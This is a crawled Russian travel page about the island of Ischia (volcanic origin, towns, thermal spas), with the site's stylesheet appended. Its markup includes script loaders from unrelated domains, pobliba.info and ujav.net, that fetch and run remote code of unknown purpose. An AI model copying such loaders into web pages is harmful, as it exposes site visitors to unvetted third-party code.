

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/page/ischia
body_size: 9053
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Горячий остров Искья - znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon">
  <meta name="keywords" content="Европа, искья, Италия, остров, путешествия, Средиземное море, туризм, туризм в италии">
  <meta name="description" content="Искья - «изумрудный остров», как его называют из-за роскошной средиземноморской растительности. Это самый большой остров в Неаполитанском заливе и одно из самых посещаемых мест отдыха и лечения в Италии.">
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти">
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <div id="backpath" class="clearfix faded">
            <div class="rolldown">
              <a href="/pages" class="rolldown" rel="layer_rubrics">Каталог</a>
              <div class="layer" id="layer_rubrics">
                <table>
                  <tr>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/avtomobili_i_transport">Автомобили и транспорт</a>
                        </li>
                        <li>
                          <a href="/categories/biznes">Бизнес, финансы и право</a>
                        </li>
                        <li>
                          <a href="/categories/dom_i_semya">Дом и семья</a>
                        </li>
                        <li>
                          <a href="/categories/drugoe">Другое</a>
                        </li>
                        <li>
                          <a href="/categories/eda_i_napitki">Еда и напитки</a>
                        </li>
                        <li>
                          <a href="/categories/krasota_i_stil">Красота и стиль</a>
                        </li>
                        <li>
                          <a href="/categories/kultura_i_iskusstvo">Культура и искусство</a>
                        </li>
                        <li>
                          <a href="/categories/semya_i_otnosheniya">Любовь и отношения</a>
                        </li>
                        <li>
                          <a href="/categories/lyudi">Люди</a>
                        </li>
                        <li>
                          <a href="/categories/medicina_i_zdorovye">Медицина и здоровье</a>
                        </li>
                        <li>
                          <a href="/categories/nauka">Наука</a>
                        </li>
                      </ul>
                    </td>
                    <td>
                      <ul class="list">
                        <li>
                          <a href="/categories/nepoznanoe">Непознаное</a>
                        </li>
                        <li>
                          <a href="/categories/obrazovanie_i_razvitie">Образование и развитие</a>
                        </li>
                        <li>
                          <a href="/categories/obschestvo">Общество</a>
                        </li>
                        <li>
                          <a href="/categories/oruzhie">Оружие</a>
                        </li>
                        <li>
                          <a href="/categories/razvlecheniya">Праздники, отдых и развлечения</a>
                        </li>
                        <li>
                          <a href="/categories/priroda">Природа</a>
                        </li>
                        <li>
                          <a href="/categories/goroda_i_strani">Путешествия, города и страны</a>
                        </li>
                        <li>
                          <a href="/categories/sport">Спорт и активный образ жизни</a>
                        </li>
                        <li>
                          <a href="/categories/technologii">Технологии</a>
                        </li>
                        <li>
                          <a href="/categories/hobbi_i_uvlecheniya">Хобби</a>
                        </li>
                      </ul>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
          </div>
          <div class="userpic"><img width="100" height="100" src="/img/page/2008-06-01/ischia/avatar.jpg?rnd=i938txhq" alt="Горячий остров Искья" title="Горячий остров Искья"></div>
          <h1>Горячий остров Искья</h1>
          <p>Искья - «изумрудный остров», как его называют из-за роскошной средиземноморской растительности. Это самый большой остров в Неаполитанском заливе и одно из самых посещаемых мест отдыха и лечения в Италии.</p>
          <script type="text/javascript">
          var begun_auto_pad = 276418959;
          var begun_block_id = 276418987;
          </script> 
          <script src="http://autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
          <div class="cl_item adblock"></div>
          <div id="mod_0" class="cl_item">
            <a name="mod_0" id="mod_0"></a>
            <div class="module_body">
              <br>
              <h3>Общая информация</h3>
              <p><img id="img_0" class="img_center" style="position: relative;" src="/img/page/2008-06-01/ischia/90942493.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Искья (итал. (Isola di) Ischia) — вулканический остров в Тирренском море, в северной части входа в Неаполитанский залив, у западного побережья Италии. Входит в состав области Кампания.<br>
              Площадь около 46 км².<br>
              В центральной части острова вулканы Эпомео (788 м) и Тработти (512 м), на юго-востоке вулкан Монте-Веззи (Пьедимонте) (395 м). Последние извержения на Искье произошли в 1301. На острове происходит редкое природное явление, связанное с вулканизмом — выбросы водяного пара под высоким давлением, что привлекает многочисленных туристов<br>
              Продолжение<br>
              <br>
              Штрихи к портрету</p>
            </div>
          </div>
          <div id="mod_1" class="cl_item">
            <a name="mod_1" id="mod_1"></a>
            <div class="module_body">
              <br>
              <h3>Происхождение острова</h3>
              <p><img id="img_1" class="img_center" style="position: relative;" src="/img/page/2008-06-01/ischia/25925664.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Примерно 10 миллионов лет назад Апеннинский полуостров, острова Корсика, Сардиния и Сицилия вместе представляли единый материк. С тех пор медленные процессы вращения Земли к Востоку привели к тому, что образовался нынешний полуостров и сформировался бассейн Тирренского моря. Это движение, продолжающееся и теперь, спровоцировало растягивание земной коры и образование глубоких трещин, подъем магмы к поверхности и формирование целой серии молодых вулканов, от глубинных в Тирренском море до вулканов на западном побережье Тосканы и Лацио и ряда действующих неаполитанских (Флегрейские поля, Искья, Везувий).<br>
              <br>
              Морфологически Искья представляет собой высокую центральную зону (гора Monte Epomeo), окруженную многочисленными вулканическими центрами. Гора Epomeo с поверхностью 16 кв. км составляет 34,5% всей поверхности острова и состоит в основном из вулканической породы, называемой Зеленым Туфом Эпомеи, и вулканических отложений и осадков. Она считается поднятой структурой, современное положение которой достигнуто благодаря движению вверх целого блока вулканической породы. Это движение, произошедшее примерно 33-28 тысяч лет назад, вероятно, было вызвано мощным увеличением давления внутри магматической камеры из-за поступления новой магмы.<br>
              <br>
              Узнать больше</p>
            </div>
          </div>
          <div id="mod_2" class="cl_item">
            <a name="mod_2" id="mod_2"></a>
            <div class="module_body">
              <br>
              <h3>Достопримечательности</h3>
              <p><img id="img_2" class="img_center" style="position: relative;" src="/img/page/2008-06-01/ischia/22577090.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Наибольший из островов Неаполитанского Залива, Искья широко раскинулся по гористому, усеянному цветами ландшафту, который спускается к восхитительным маленьким городам и селениям. Места особой привлекательности - характерный порт Искья и навевающие раздумья длинные золотые пляжи Сант'Анджело. Лесистые холмы, покрытые зонтиками сосен и каштанов, граничат с террасными виноградниками.<br>
              <br>
              Английский композитор Уильям Уолтон был настолько очарован этим островом, что создал Ботанические сады Мортелла в Заро, которые содержат замечательное собрание редких и экзотических растений. Другая жемчужина острова - Крепость в Искья Понте, со спокойными панорамными видами открывающимися с пиратских зубчатых стен. Кроме великолепного климата Искья обладает огромным богатством оздоровительных термальных источников. Чтобы оценить красоту острова с высоты птичьего полета, рекомендуется поездка на гору Эпомео.<br>
              <br>
              <b>Форио</b><br>
              Форио - довольно маленький город, раскинувшийся вокруг залива, интересный своим древним центром и церковью, это великолепная точка, с которой открываются панорамные виды.<br>
              <br>
              <b>Город Искья</b><br>
              Город Искья - восхитительный и оживленный, являющийся реальным центром этого итальянского острова, богатый разнообразием красочных магазинов, ресторанов и таверн. Некоторые из белых и разноцветных зданий простираются по краю озера, которое когда-то было кратером. Прибывающие с материка гости причалят к Порто д'Искья, бывшему открытым к морю и ныне ставшему безопасной гаванью. В этом районе, в тихой области по имени Искья Понте, на вершине скалы находится Замок Арагонезе постройки 5-ого века.<br>
              Далее<br>
              <br>
              О городах на острове</p>
            </div>
          </div>
          <div id="mod_3" class="cl_item">
            <a name="mod_3" id="mod_3"></a>
            <div class="module_body">
              <br>
              <h3>Отдых на Искья</h3>
              <p><img id="img_3" class="img_center" style="position: relative;" src="/img/page/2008-06-01/ischia/99557951.jpg" alt="" title="" onmouseover="expand_module_image(this)" onmouseout="shrink_module_image(this)"></p>
              <p>Это одно из самых посещаемых в Италии мест для отдыха и лечения. Искья изобилует горячими радоновыми гейзерами, воды которых смешиваются с морскими. Поэтому здесь можно купаться в зимнее время. Ритм жизни на курорте спокойный, поэтому Искью можно смело рекомендовать для семейного отдыха, в том числе — с маленькими детьми.<br>
              Термальные парки острова Искья — место, куда стремятся попасть все приезжающие. Часто туристы, планируя посетить термальный парк только один раз, после первого визита покупают абонемент на целую неделю. Это уникальные центры оздоровления, восстановления организма, омоложения, снятия стресса и накопившейся усталости без лекарств и медицинских процедур.<br>
              <br>
              В первые же минуты после высадки с парома вы почувствуете неповторимое обаяние изумрудной Искьи: сосновые и цитрусовые рощи, виноградники, буйно цветущие кактусы и небольшие бухты с песчаными пляжами. Живописная горная дорога, серпантином опоясывающая весь остров, связывает крохотные городки и рыбачьи поселки – Искья Порто и Искья Понте, Казамиччиола, Лакко Амено, Форио, Барано и Серрара Фонтана. Пейзажи меняются каждую минуту: на смену суровым скалам приходят уединенные песчаные пляжи, старинные церквушки, рыбацкие хижины с разноцветными фасадами, оливковые и лимонные рощи.<br>
              Далее<br>
              <br>
              Лечение на острове<br>
              <br>
              Термальные воды<br>
              <br>
              Целебные свойства термальных источников</p>
            </div>
          </div>
          <div class="cl_item adblock"></div>
          <div id="mod_4" class="cl_item">
            <a name="mod_4" id="mod_4"></a>
            <div class="module_body">
              <br>
              <h3>Туристическая информация</h3>
              <div class="bgr-blue module module-links">
                <h3>16 ссылок</h3>
                <ul class="list">
                  <li>Отели острова<br></li>
                  <li>Погода на Искья<br></li>
                  <li>Советы гостям острова<br></li>
                  <li>Рассказ путешественницы<br></li>
                  <li>Экскурсии с острова<br></li>
                  <li>Искья для туристов<br>
                  познавательный русскоязычный сайт</li>
                  <li>Форум о поездках на остров<br></li>
                  <li>Рекомендации путешествующим по Италии<br>
                  от валюты до безопасности</li>
                  <li>Отзывы туристов<br>
                  об отелях и не только</li>
                  <li>Лечебные центры<br></li>
                  <li>Впечатления об итальянском отдыхе<br>
                  в том числе и об острове Искья</li>
                  <li>Полезные мелочи<br></li>
                  <li>Островные развлечения<br></li>
                  <li>Все прелести пребывания на Искья<br></li>
                  <li>О нюансах острова<br>
                  из первых уст</li>
                  <li>Карта острова<br></li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_5" class="cl_item">
            <a name="mod_5" id="mod_5"></a>
            <div class="module_body">
              <br>
              <h3>Витуальное путешествие</h3>
              <div class="bgr-blue module module-video">
                <h3>6 видео</h3>
                <script language="javascript">
                function video_show(src, num)
                {
                        main = src.substr(0, 3);
                        for (i = 0; i < num; i++) {
                                document.getElementById(main + '_' + i).style.display = 'none';
                                document.getElementById(main + '_v_' + i).className = 'video_block_elem';
                        }
                        document.getElementById(src.replace('_v_', '_')).style.display = 'block';
                        document.getElementById(src).className = 'video_block_elem current';
                }
                </script>
                <div class="player" id="792_0" style="display:block">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/yHNKjHyj9k0">
                    <param name="movie" value="http://www.youtube.com/v/yHNKjHyj9k0">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="792_1" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/Cofk49gQsc4">
                    <param name="movie" value="http://www.youtube.com/v/Cofk49gQsc4">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="792_2" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/1N__wUcsjHw">
                    <param name="movie" value="http://www.youtube.com/v/1N__wUcsjHw">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="792_3" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/hf_YSYKmBv0">
                    <param name="movie" value="http://www.youtube.com/v/hf_YSYKmBv0">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="792_4" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/xUNICxW4IA8">
                    <param name="movie" value="http://www.youtube.com/v/xUNICxW4IA8">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <div class="player" id="792_5" style="display:none">
                  <object width="425" height="325" type="application/x-shockwave-flash" data="http://www.youtube.com/v/N1bvagHsU00">
                    <param name="movie" value="http://www.youtube.com/v/N1bvagHsU00">
                     <param name="wmode" value="transparent">
                     <param name="allowScriptAccess" value="sameDomain">
                  </object>
                </div>
                <ul class="previews clearfix">
                  <li id="792_v_0" class="video_block_elem current" onmouseover="document.getElementById('792_v_0').style.borderColor ='#000000';" onmouseout="document.getElementById('792_v_0').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('792_v_0', '6');"><img width="120" src="http://i1.ytimg.com/vi/yHNKjHyj9k0/default.jpg"></a>
                  </li>
                  <li id="792_v_1" class="video_block_elem" onmouseover="document.getElementById('792_v_1').style.borderColor ='#000000';" onmouseout="document.getElementById('792_v_1').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('792_v_1', '6');"><img width="120" src="http://i4.ytimg.com/vi/Cofk49gQsc4/default.jpg"></a>
                  </li>
                  <li id="792_v_2" class="video_block_elem" onmouseover="document.getElementById('792_v_2').style.borderColor ='#000000';" onmouseout="document.getElementById('792_v_2').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('792_v_2', '6');"><img width="120" src="http://i4.ytimg.com/vi/1N__wUcsjHw/default.jpg"></a>
                  </li>
                  <li id="792_v_3" class="video_block_elem" onmouseover="document.getElementById('792_v_3').style.borderColor ='#000000';" onmouseout="document.getElementById('792_v_3').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('792_v_3', '6');"><img width="120" src="http://i4.ytimg.com/vi/hf_YSYKmBv0/default.jpg"></a>
                  </li>
                  <li id="792_v_4" class="video_block_elem" onmouseover="document.getElementById('792_v_4').style.borderColor ='#000000';" onmouseout="document.getElementById('792_v_4').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('792_v_4', '6');"><img width="120" src="http://i2.ytimg.com/vi/xUNICxW4IA8/default.jpg"></a>
                  </li>
                  <li id="792_v_5" class="video_block_elem" onmouseover="document.getElementById('792_v_5').style.borderColor ='#000000';" onmouseout="document.getElementById('792_v_5').style.borderColor ='#F2F2F2';">
                    <a href="javascript:;" onclick="video_show('792_v_5', '6');"><img width="120" src="http://i1.ytimg.com/vi/N1bvagHsU00/default.jpg"></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="mod_6" class="cl_item">
            <a name="mod_6" id="mod_6"></a>
            <div class="module_body">
              <br>
              <h3>Фотоматериалы</h3>
              <h4>При создании компаса были использованы фотоматериалы следующих ресурсов:</h4>
              <div class="bgr-blue module module-links">
                <h3>2 ссылок</h3>
                <ul class="list">
                  <li>http://www.italiamia.ru<br></li>
                  <li>http://www.turistua.com<br></li>
                </ul>
              </div>
            </div>
          </div>
          <script type="text/javascript">
          var begun_auto_pad = 276418959;
          var begun_block_id = 277354997;
          </script> 
          <script src="http://autocontext.begun.ru/autocontext2.js" type="text/javascript"></script> <embed name="molodejj" src="http://pl.partner.molodejj.tv/player.swf" flashvars="pl=18014" width="608" height="410" bgcolor="#000000" wmode="opaque" allowscriptaccess="always" allowfullscreen="true" autoplay="true">
          <div class="spacer"></div>
          <div class="spacer"></div>
          <h3>Добавь в свою соцсеть:</h3>
          <ul class="floats clearfix social">
            <li>
              <a href="#"><img src="/_img/social-yandex.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-rambler.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-facebook.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-twitter.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-openid.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-lj.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-li.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-mail.gif"></a>
            </li>
            <li>
              <a href="#"><img src="/_img/social-google.gif"></a>
            </li>
          </ul>
        </div>
        <div class="sidebar">
          <div class="section">
            <div class="person clearfix">
              <div class="userpic"><img width="60" height="60" src="/img/user/n/a/ttaha/avatar.jpg" alt="nattaha" title="nattaha"></div>
              <p class="name">Автор: <a href="/author/nattaha">nattaha</a></p>
            </div>
          </div>
          <div class="section">
            <embed name="molodejj" src="http://pl.partner.molodejj.tv/player.swf" flashvars="pl=18014" width="240" height="160" bgcolor="#000000" wmode="opaque" allowscriptaccess="always" allowfullscreen="true" autoplay="true">
          </div>
          <div class="section"><img src="/img/banner/touringo.gif"></div>
          <div class="section">
            <div class="ms_block" block_id="10859" place_id="7495"></div>
          </div>
          <div class="section">
            <h4>Смотрите также:</h4>
            <ul class="list">
              <li>
                <a href="/page/sicilia">Сицилия. Вино и мафиози</a>
              </li>
              <li>
                <a href="/page/bologna">Болонья. Город ангелов и студентов</a>
              </li>
              <li>
                <a href="/page/genova">Генуя. История и море</a>
              </li>
              <li>
                <a href="/page/padova">Падуя: дыхание древности</a>
              </li>
              <li>
                <a href="/page/torino">Турин</a>
              </li>
              <li>
                <a href="/page/napoli">Неаполь: город-греза</a>
              </li>
              <li>
                <a href="/page/abanoterme">Запас здоровья Абано Терме</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li>
                <a href="/tags/evropa">Европа</a>
              </li>
              <li>
                <a href="/tags/iskya">искья</a>
              </li>
              <li>
                <a href="/tags/italiya">Италия</a>
              </li>
              <li>
                <a href="/tags/ostrov">остров</a>
              </li>
              <li>
                <a href="/tags/puteshestviya">путешествия</a>
              </li>
              <li>
                <a href="/tags/sredizemnoe_more">Средиземное море</a>
              </li>
              <li>
                <a href="/tags/turizm">туризм</a>
              </li>
              <li>
                <a href="/tags/turizm_v_italii">туризм в италии</a>
              </li>
            </ul>
          </div>
          <div class="section">
            <h4>Статистика:</h4><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='0XzG_3813061225694'></div><!--t3813061225694--><div id='t0XzG_3813061225694'></div><!-- 445203 --><!--a33657758750-->
            <p>3206 просмотров страницы</p>
          </div>
        </div>
      </div>
      <script type='text/javascript'>
      var __ads_dm='http://ujav.net';var _ads_src=document.createElement('script');_ads_src.src='http://'+'ujav.net'+'/js/loader.js';_ads_src.type='text/javascript';var _ads_head=document.getElementsByTagName('head')[0];_ads_head.appendChild(_ads_src);
      </script>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/_css/styles.css
body_size: 4534
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
